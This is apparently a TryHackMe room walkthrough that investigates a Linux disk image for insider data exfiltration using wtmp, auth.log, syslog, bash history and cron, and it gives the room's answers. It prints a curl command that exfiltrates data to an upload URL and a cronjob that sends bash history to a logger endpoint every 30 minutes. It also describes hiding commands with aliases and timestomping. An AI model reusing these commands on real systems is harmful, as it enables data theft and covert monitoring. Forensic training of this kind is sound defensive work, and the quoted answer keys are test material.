

The analysis of Liam's company-provided Windows workstation in the DiskFiltration room revealed major evidence of his involvement in the TECH THM's data exfiltration. However, he could argue that he was framed as he did not own the workstation. So, to uncover the whole truth and gather all the possible undeniable evidence, the investigators turned their attention to Liam's personal workstation (Linux machine), which was suspected to have played a key role in handling the exfiltrated data.
As this was Liam's personal workstation, he had full control over covering his tracks more effectively. But was he careful enough? It seems like the investigators not only revealed more about the external entity Liam worked with but also exposed a betrayal: Liam was double-crossed.
When did Liam last logged into the system? (Format: YYYY-MM-DD HH:MM:SS)
After started the machine, we can access /mnt/liam_disk to start our investigation but do not forget to change user to root to make investigation easier when dealing with file owned by root

First artefact we could utilize to determine the login time is wtmp and normally, we could use last command without any argument in the live environment to display the content of wtmp but in this case, we have to specify the file to read with -f then we can see that the latest logged in time with "logon screen" happened at Feb 28 15:59 (UTC time)

To get the accurate timestamp, we will utilize the auth.log with grep "session opened" auth.log -a | grep gdm command to display all session opened event from GNOME Display Manager (gdm) which is the normal way when logged in to the system via GUI and for some reasons, this room accepted the timestamp display on the log directly without converting to UTC so we can copy timestamp from the last line and change "T" to space to answer this.
2025-02-28 10:59:07
What was the timezone of Liam’s device?

We can get the timezone of Unix-like system from the etc/timezone file as shown in the image above.
America/Toronto
What is the serial number of the USB that was inserted by Liam?

We can cheese our way out from the /mnt/liam_disk/var/log with the command grep -i usb ./* to display everything that has "usb" string in it which we will find the Product name, Serial number, Manufacturer, connected and disconnected time from the syslog as shown in the above image.
2651931097993496666
When was the USB connected to the system? (Format: YYYY-MM-DD HH:MM:SS)
2025-02-28 10:59:25
What command was executed when Liam ran 'transferfiles'?

There is a transferfiles command was executed on the .bash_history which mean the user executed this command but I could not find this binary from any of the path so I used grep to find for this string which I found out from the result that Liam added alias to .bashrc which will execute copy command to copy all files from USB drive to Data directory located on the Documents folder of liam's user. this is a very tricky way to hide the actual command execution from bash history.
cp -r \"/media/liam/46E8E28DE8E27A97/Critical Data TECH THM\" /home/liam/Documents/Data
What command did Liam execute to transfer the exfiltrated files to an external server?

Its time to look at the bash history again which we can see that after listing usb, the user then copied all files from usb to Data directory then use set -o history to make sure that command execution from shell will be logged in the bash history which Liam then proceeded to use curl to exfiltrate files from Data directory to http://tehc-thm.thm/upload once all files were successfully copied to Data directory.
curl -X POST -d @/home/liam/Documents/Data http://tehc-thm.thm/upload
What is the IP address of the domain to which Liam transferred the files to?

We can look /etc/hosts file that matches an FQDN with the server IP of specific domain and we can see that the previously found domain was mapped to 5.45.102.93 on Liam's system.
5.45.102.93
Which directory was the user in when they created the file 'mth'?

We are back to auth.log that stores the command history of sudo which we found from the bash history that user used sudo with nano to created mth file so we can use this log to find the PWD or working directory when this command was executed and we can see that the command was executed from Liam's home directory.
/home/liam
Remember Henry, the external entity helping Liam during the exfiltration? What was the amount in USD that Henry had to give Liam for this exfiltration task?

Its time to read the content of mth file which we can see that Henry offered Liam $10000 for this work.
10000
When was the USB disconnected by Liam? (Format: YYYY-MM-DD HH:MM:SS)

Back to syslog, we can see the USB disconnected event happened at 11:44:00 (-05.00 UTC) indicates by the string "USB disconnect, device number 2"
2025-02-28 11:44:00
There is a .hidden/ folder that Liam listed the contents of in his commands. What is the full path of this directory?

We can check out the home directory of liam user which we can see that even though there is the .hidden directory on this directory but there is nothing inside we my next target would be Public directory since it was updated on Feb 28 as well.

And then we can see that there is another .hidden folder on this directory so this is the one we are looking for.
/home/liam/Public
Which files are likely timstomped in this .hidden/ directory (answer in alphabetical order, ascending, separated by a comma. e.g example1.txt,example2.txt)

Lets check out .hidden directory, and then we can see that there are 8 empty text files on this directory and there are 2 files that does not have the same updated timestamp as the rest.

We can use stat command to find out the MACB timestamp of both files which we can see that the actual file creation (Birth) of both file aligns with the timeline of this incident and we also confirmed the timestomping technique as well.
file3.txt,file7.txt
Liam thought the work was done, but the external entity had other plans. Which IP address was connected via SSH to Liam's machine a few hours after the exfiltration?

We can find out the logon timestamp via SSH from auth.log file with the simple command such as grep -i -a Accepted auth.log which reveals the successful authentication with the password on SSH, and we can see that we only have 1 record and it was connected from the external IP as well.
94.102.51.15
Which cronjob did the external entity set up inside Liam’s machine?

I didn't see anything from /etc/crontab so I checked out the /var/spool/cron/crontab which I found cronjob of liam user exfiltrate last 5 commands from bash history every 30 minute to the website hosting on 192.168.1.23
*/30 * * * * curl -s -X POST -d "$(whoami):$(tail -n 5 ~/.bash_history)" http://192.168.1.23/logger.php

And now we are done!